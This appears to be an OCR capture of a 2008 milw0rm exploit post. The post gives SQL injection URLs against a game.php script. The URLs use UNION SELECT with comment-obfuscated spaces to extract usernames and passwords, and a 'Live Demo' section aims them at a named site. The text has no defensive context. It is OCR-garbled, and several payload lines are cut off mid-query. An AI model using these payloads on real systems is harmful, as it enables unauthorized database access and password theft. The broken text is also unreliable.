
the exploit fate the password

use ur mind for have the column 
username

Exploit:

http://site.il/game.php?
yes=1&game_id=-1/**/UNION/**/SELECT/**/1,conc
http://site.il/game.php?
yes=1&game_id=-1/**/UNION/**/SELECT/**/1,2222
Live Demo

http://www.vastal.com/games/game.php?
yes=1&game_id=-1/**/UNION/**/SELECT/**/1,conc
http://www.vastal.com/games/game.php?
yes=1&game_id=-1/**/UNION/**/SELECT/**/1,2222
# milw0rm.com [2008-09-05]
